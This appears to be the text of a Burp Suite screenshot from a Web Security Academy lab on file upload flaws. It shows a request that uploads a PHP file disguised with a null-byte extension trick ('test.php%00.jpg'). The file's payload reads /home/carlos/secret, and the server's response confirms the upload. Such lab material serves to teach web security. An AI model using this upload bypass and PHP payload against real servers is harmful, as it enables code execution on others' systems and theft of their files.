 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host:
0aad009403e9540c80c7bc99009b00e6.web-security-aca
demy.net
3 Cookie: session=V1Z5eS9IUMLj8dtOTodU2yEfXDLqcxbF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3846226896109
78532422380962615
9 Content-Length: 540
10 Origin:
https://0aad009403e9540c80c7bc99009b00e6.web-secu
rity-academy.net
11 Referer:
https://0aad009403e9540c80c7bc99009b00e6.web-secu
rity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------38462268961097853242
2380962615
20 Content-Disposition: form-data; name="avatar";
filename="test.php%00.jpg"
21 Content-Type: text/php
22
23 <?php echo
file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 15:16:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>